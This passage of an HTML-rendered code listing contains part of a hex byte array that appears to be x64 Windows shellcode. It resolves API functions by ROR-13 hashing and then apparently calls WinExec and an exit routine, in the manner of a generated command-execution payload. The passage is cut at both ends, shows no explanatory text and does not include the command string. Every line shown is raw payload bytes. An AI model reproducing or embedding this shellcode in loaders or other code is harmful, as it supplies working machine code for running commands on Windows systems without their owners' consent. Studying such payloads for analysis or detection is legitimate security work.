style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">80</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">88</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">13</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">85</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">74</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">67</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">50</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">18</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">44</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">14</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">40</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">20</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">49</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">E3</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">56</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C9</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">15</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">34</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">88</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D6</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">4D</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">31</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C9</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">31</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C0</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">16</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">AC</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C1</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C9</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">0D</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C1</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">38</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">E0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">75</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">F1</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">17</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">4C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">03</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">4C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">24</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">08</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">45</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">39</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D1</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">75</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D8</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">58</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">44</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">18</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">40</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">24</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">49</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">66</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">0C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">44</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">19</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">40</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">1C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">49</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">04</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">88</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">20</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">58</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">58</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">5E</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">59</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">5A</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">58</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">59</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">21</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">5A</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">83</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">EC</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">20</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">52</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">E0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">58</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">22</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">59</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">5A</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">12</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">E9</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">57</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">5D</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">23</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">BA</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8D</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8D</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">24</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">BA</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">31</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">6F</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">87</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D5</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">25</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">BB</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">E0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">1D</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">2A</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">0A</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">BA</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">A6</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">95</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">BD</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">9D</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">26</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D5</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">83</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C4</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">28</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">3C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">06</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">7C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">0A</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">80</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span 